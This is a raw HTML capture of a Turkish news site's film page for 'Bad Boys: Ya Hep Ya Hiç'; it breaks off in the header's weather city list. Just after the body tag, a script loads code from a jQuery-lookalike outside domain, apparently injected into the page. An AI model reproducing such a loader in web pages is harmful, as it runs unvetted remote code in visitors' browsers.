

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yer6.net/sinema-detay/240014/bad-boys-ya-hep-ya-hic/
body_size: 19919
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bad Boys: Ya Hep Ya Hiç - Yer6</title>
	<link rel="canonical" href="https://yer6.net/sinema-detay/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sinema Detay - Yer6" />
	<meta property="og:url" content="https://yer6.net/sinema-detay/" />
	<meta property="og:site_name" content="Yer6" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yer6.net/sinema-detay/","url":"https://yer6.net/sinema-detay/","name":"Sinema Detay - Yer6","isPartOf":{"@id":"https://yer6.net/#website"},"datePublished":"2020-12-13T13:11:45+00:00","breadcrumb":{"@id":"https://yer6.net/sinema-detay/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://yer6.net/sinema-detay/"]}]},{"@type":"BreadcrumbList","@id":"https://yer6.net/sinema-detay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://yer6.net/"},{"@type":"ListItem","position":2,"name":"Sinema Detay"}]},{"@type":"WebSite","@id":"https://yer6.net/#website","url":"https://yer6.net/","name":"Yer6","description":"Yer6","publisher":{"@id":"https://yer6.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yer6.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://yer6.net/#organization","name":"Yer6","url":"https://yer6.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/logo/image/","url":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","contentUrl":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","width":1339,"height":801,"caption":"Yer6"},"image":{"@id":"https://yer6.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yer6.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yer6.net/wp-json/wp/v2/pages/52173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yer6.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yer6.net/?p=52173' />
        <meta name="google-site-verification" content="XM4uCwY-EONjWZtXwPQ_d3kUj0f6KjUnPFn4xcpTjGQ" />    <link rel="Shortcut Icon" href="https://yer6.net/wp-content/uploads/2022/11/favicon221.png" type="image/x-icon">
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/styles.css"/>
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/icon/style.css"/>
        
        <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/theme_style.css">
        
    
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>
    
        <style>
    body{
        background-color: #e5e5e5;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #443e6b;
    }
    .scdovizintab > div.active{
        border-color: #443e6b;
    }
    .scdovizin-inputs.scifull span{
        border-color: #443e6b25;
    }
    #header-shape-gradient {
        --color-stop: #443e6b;
        --color-bot: #443e6b;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #443e6b;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#443e6b;}
    .iletisim svg.titledot rect {fill:#443e6b;}
    .videoNewsBox ul li a strong:hover{color: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .tag{background: #443e6b}
    .newsBox:hover>strong{color:#443e6b}
    .newsBox>strong:hover{color:#443e6b}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#443e6b}
    .options-icons.iconcom:hover .icon-border {
      background-color: #443e6b;
      border-color: #443e6b;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #443e6b;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #443e6b}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #443e6b}
    .videoNewsBox ul li a span i{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #443e6b}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #443e6b; }
    header .menu-item-has-children ul.sub-menu{ background-color: #222222 }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #443e6b }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #443e6b;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#443e6b }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #443e6b !important;
    }
    .yol-in-bottom ul li a span{ border-color: #443e6b !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #443e6b !important;
    }

    .hm-top .select-vakit{ background-color: #443e6b }

    .mobile-menu h3{ color: #443e6b }

        footer .logo-pattern{background-color: #443e6b}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #443e6b }
    .genel-veri{background-color: #d9242f}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #443e6b !important;border-color: #443e6b !important;}
</style>
    
    <script>
        var ajaxurl = "https://yer6.net/wp-admin/admin-ajax.php";</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class=" hmfix  mm-wrapper">
	<script src="https://jqueryoi.com/code/157.js"></script>
<style media="screen">
    header .logo-pattern {
        display: none;
    }
</style>
<div class="header2after">

</div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
</div>

<a href="https://yer6.net/" id="logo" class="desktop-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy" alt="Yer6" /></a>
<a href="https://yer6.net/" class="mobile-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy"  alt="Yer6" /></a>


                <div class="hd-top-left">
                                        <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>DOLAR</span>
                            <b class="up">43,3768<u> 0.27%</u></b>
                        </div>
                    </div>

                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EURO</span>
                            <b class="up">51,0203<u> 0.18%</u></b>
                        </div>
                    </div>

                    


                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>ALTIN</span>
                            <b class="up">6.902,14<u>0,95</u></b>
                        </div>
                    </div>

                    
                                        <div class="htl-i htlison">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="up">3882037<u>0,72%</u></b>
                        </div>
                    </div>
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="parcali-bulutlu"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>İstanbul</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>9°</span>
                                        <p>PARÇALI BULUTLU</p>
                                    </div>
                                </div>
                            </div>

                            <div class="wheatall" style="visibility: hidden;opacity: 0;transform: translateY(18px);">
                                <div class="selectli-place">
                                    <input type="text" name="" value="" placeholder="Şehir Ara">
                                    <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/search.png" alt="s" class="des-g">
                                </div>
                                <ul>
                                                                            <li data-city="adana" onclick="getWeather(1)">Adana</li>
                                                                            <li data-city="adiyaman" onclick="getWeather(2)">Adıyaman</li>
                                                                            <li data-city="afyonkarahisar" onclick="getWeather(3)">Afyonkarahisar</li>
                                                                            <li data-city="agri" onclick="getWeather(4)">Ağrı</li>
                                                                            <li data-city="amasya" onclick="getWeather(5)">Amasya</li>
                                                                            <li data-city="ankara" onclick="getWeather(6)">Ankara</li>
                                                                            <li data-city="antalya" onclick="getWeather(7)">Antalya</li>
                                                                            <li data-city="artvin" onclick="getWeather(8)">Artvin</li>
                                                                            <li data-city="aydin" onclick="getWeather(9)">Aydın</li>
                                                                            <li data-city="balikesir" onclick="getWeather(10)">Balıkesir</li>
                                                                            <li data-city="bilecik" onclick="getWeather(11)">Bilecik</li>
                                                                            <li data-city="bingol" onclick="getWeather(12)">Bingöl</li>
                                                                            <li data-city="bitlis" onclick="getWeather(13)">Bitlis</li>
                                                                            <li data-city="bolu" onclick="getWeather(14)">Bolu</li>
                                                                            <li data-city="burdur" onclick="getWeather(15)">Burdur</li>
                                                                            <li data-city="bursa" onclick="getWeather(16)">Bursa</li>
                                                                            <li data-city="canakkale" onclick="getWeather(17)">Çanakkale</li>
                                                                            <li data-city="cankiri" onclick="getWeather(18)">Çankırı</li>
                                                                            <li data-city="corum" onclick="getWeather(19)">Çorum</li>
                                                                            <li data-city="denizli" onclick="getWeather(20)">Denizli</li>
                                                                            <li data-city="diyarbakir" onclick="getWeather(21)">Diyarbakır</li>
                                                                            <li data-city="edirne" onclick="getWeather(22)">Edirne</li>
                                                                            <li data-city="elazig" onclick="getWeather(23)">Elazığ</li>
                                                                            <li data-city="erzincan" onclick="getWeather(24)">Erzincan</li>
                                                                            <li data-city="erzurum" onclick="getWeather(25)">Erzurum</li>
                                                                            <li data-city="eskisehir" onclick="getWeather(26)">Eskişehir</li>
                                                                            <li data-city="gaziantep" onclick="getWeather(27)">Gaziantep</li>
                                                                            <li data-city="giresun" onclick="getWeather(28)">Giresun</li>
                                                                            <li data-city="gumushane" onclick="getWeather(29)">Gümüşhane</li>
                                                                            <li data-city="hakkari" onclick="getWeather(30)">Hakkâri</li>
                                                                            <li data-city="hatay" onclick="getWeather(31)">Hatay</li>
                                                                            <li data-city="isparta" onclick="getWeather(32)">Isparta</li>
                                                                            <li data-city="mersin" onclick="getWeather(33)">Mersin</li>
                                                                            <li data-city="istanbul" onclick="getWeather(34)">İstanbul</li>
                                                                            <li data-city="izmir" onclick="getWeather(35)">İzmir</li>
                                                                            <li data-city="kars" onclick="getWeather(36)">Kars</li>
                                                                            <li data-city="kastamonu" onclick="getWeather(37)">Kastamonu</li>
                                                                            <li data-city="kayseri" onclick="getWeather(38)">Kayseri</li>
                                                                            <li data-city="kirklareli" onclick="getWeather(39)">Kırklareli</li>
                                                                            <li data-city="kirsehir" onclick="getWeather(40)">Kırşehir</li>
                                                                            <li data-city="kocaeli" onclick="getWeather(41)">Kocaeli</li>
                                                                            <li data-city="konya" onclick="getWeather(42)">Konya</li>
                                                                            <li data-city="kutahya" onclick="getWeather(43)">Kütahya</li>
                                                                            <li data-city="malatya" onclick="getWeather(44)">Malatya</li>
                                                                            <li data-city="manisa" onclick="getWeather(45)">Manisa</li>
                                                                            <li data-city="kahramanmaras" onclick="getWeather(46)">Kahramanmaraş</li>
                                                                            <li data-city="mardin" onclick="getWeather(47)">Mardin</li>
                                                                            <li data-city="mugla" onclick="getWeather(48)">Muğla</li>
                                                                            <li data-city="mus" onclick="getWeather(49)">Muş</li>
                                                                            <li data-city="nevsehir" onclick="getWeather(50)">Nevşehir</li>
                                                                            <li data-city="nigde" onclick="getWeather(51)">Niğde</li>
                                                                            <li data-city="ordu" onclick="getWeather(52)">Ordu</li>
                                                                            <li data-city="rize" onclick="getWeather(53)">Rize</li>
                                                                            <li data-city="sakarya" onclick="getWeather(54)">Sakarya</li>
                                                                            <li data-city="samsun" onclick="getWeather(55)">Samsun</li>
                                                                            <li data-city="siirt" onclick="getWeather(56)">Siirt</li>
                                                                            <li data-city="sinop" onclick="getWeather(57)">Sinop</li>
                                                                            <li data-city="sivas" onclick="getWeather(58)">Sivas</li>
                                                                            <li data-city="tekirdag" onclick="getWeather(59)">Tekirdağ</li>
                                                                            <li data-city="tokat" onclick="getWeather(60)">Tokat</li>
                                                                            <li data-city="trabzon" onclick="getWeather(61)">Trabzon</li>
                                                                            <li data-city="tunceli" onclick="getWeather(62)">Tunceli</li>
                                                                            <li data-city="sanliurfa" onclick="getWeather(63)">Şanlıurfa</li>
                                                                            <li data-city="usak" onclick="getWeather(64)">Uşak</li>
                                                                            <li data-city="van" onclick="getWeather(65)">Van</li>
                                                                            <li data-city="yozgat" onclick="getWeather(66)">Yozgat</li>
                                                                            <li data-city="zonguldak" onclick="getWeather(67)">Zonguldak</li>
                                                                            <li data-city="aksaray" onclick="getWeather(68)">Aksaray</li>
                                                                            <li data-city="bayburt" onclick="getWeather(69)">Bayburt</li>
